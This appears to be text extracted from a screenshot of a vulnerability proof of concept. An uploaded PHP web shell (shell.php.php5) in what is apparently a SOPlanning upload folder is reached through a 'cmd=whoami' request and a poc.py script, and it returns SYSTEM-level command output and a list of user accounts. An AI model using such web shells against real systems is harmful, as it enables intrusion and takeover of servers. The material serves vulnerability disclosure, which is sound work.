 shell.php
soplanning_2
poc.py
files
File Home Share View
This PC > Local Disk (C:) > wamp64 > www > www > upload > files
Search files
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
files
soplanning_1
.htaccess.backup 6/24/2024 8:45 AM BACKUP File 1 KB
index.html 9/24/2024 6:22 PM Firefox HTML Doc... 1 KB
shell.php.php5 9/24/2024 8:37 PM PHP5 File 1 KB
Command Prompt
Microsoft Windows [Version 10.0.19045.4894]
(c) Microsoft Corporation. All rights reserved.
C:\Users\research>cd Desktop
C:\Users\research\Desktop>python poc.py
b'\n<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->\n\n<pre>nt authority\\syste
b'\n<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->\n\n<pre>\r\nUser accounts f
-----------------------------------------------------------------\r\nAdministrator
est \r\nresearch WDAGUtilityAccount \r\nThe comma
errors.\r\n\r\n</pre>'
C:\Users\research\Desktop>
localhost/www/upload/files/sh
Private browsing
localhost/www/upload/files/shell.php.php5?cmd=whoami
nt authority\system